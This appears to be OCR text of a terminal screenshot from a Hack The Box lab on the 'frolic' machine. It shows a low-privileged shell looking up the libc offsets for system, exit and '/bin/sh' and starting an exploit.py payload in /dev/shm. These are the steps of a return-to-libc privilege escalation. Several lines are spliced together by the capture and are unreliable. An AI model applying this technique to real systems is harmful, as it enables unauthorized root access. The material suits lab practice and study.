 Applications Places Terminal Sun 20:46 1
root@htb: ~/htb/boxes/frolic
cpp modprobe.d/
crda/ modules/
cryptsetup/ modules-load.d/
firmware/ open-iscsi/
hdparm/ recovery-mode/
i386-linux-gnu/ resolvconf/
ifupdown/ systemd/
init/ terminfo/
klibc-rBb4n9zs2Ri-TucnLVZwCHjM8M4.so udev/
ld-linux.so.2 ufw/
libhandle.so.1 xtables/
libhandle.so.1.0.3
www-data@frolic:/home/ayush/.binary$ readelf -s /lib/i386-linux-gnu/
Display all 202 possibilities? (y or n)
rep -i systemic:/home/ayush/.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 |g
245: 00112f20 68 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0
627: 0003ada0 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE
1457: 0003ada0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
rep -i exit  ic:/home/ayush/.binary$ readelf -s /lib/i386-linux-gnu/libc.so.6 |gr
112: 0002edc0 39 FUNC GLOBAL DEFAULT 13 __cxa_at_quick_exit@@GLIBC_2.10
141: 0002e9d0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
450: 0002edf0 197 FUNC GLOBAL DEFAULT 13 __cxa_thread_atexit_impl@@GLIBC_2.18
558: 000b07c8 24 FUNC GLOBAL DEFAULT 13 _exit@@GLIBC_2.0
616: 00115fa0 56 FUNC GLOBAL DEFAULT 13 svc_exit@@GLIBC_2.0
652: 0002eda0 31 FUNC GLOBAL DEFAULT 13 quick_exit@@GLIBC_2.10
876: 0002ebf0 85 FUNC GLOBAL DEFAULT 13 __cxa_atexit@@GLIBC_2.1.3
1046: 0011fb80 52 FUNC GLOBAL DEFAULT 13 atexit@GLIBC_2.0
1394: 001b2204 4 OBJECT GLOBAL DEFAULT 33 argp_err_exit_status@@GLIBC_2.1
1506: 000f3870 58 FUNC GLOBAL DEFAULT 13 pthread_exit@@GLIBC_2.0
1849: 000b07c8 24 FUNC WEAK DEFAULT 13 _Exit@@GLIBC_2.1.1
2108: 001b2154 4 OBJECT GLOBAL DEFAULT 33 obstack_exit_failure@@GLIBC_2.0
2263: 0002e9f0 78 FUNC WEAK DEFAULT 13 on_exit@@GLIBC_2.0
2406: 000f4c80 2 FUNC GLOBAL DEFAULT 13 __cyg_profile_func_exit@@GLIBC_2.2
| grep bin/shic:/home/ayush/.binary$ strings -atx /lib/i386-linux-gnu/libc.so.6
15ba0b /bin/sh
www-data@frolic:/home/ayush/.binary$ cd /dev/shm
FBQUFBQUFBQUFBQUFBQUFBQaA95bfQeeS3C0r3two= > exploit.pyUFBQUFBQUFBQUFBQUFBQU
www-data@frolic:/dev/shm$ ca
[HTB-0] 0:openvpn 1:bash 2:bash 3:nc*Z 4:bash-Z "htb" 20:46 17-Mar-19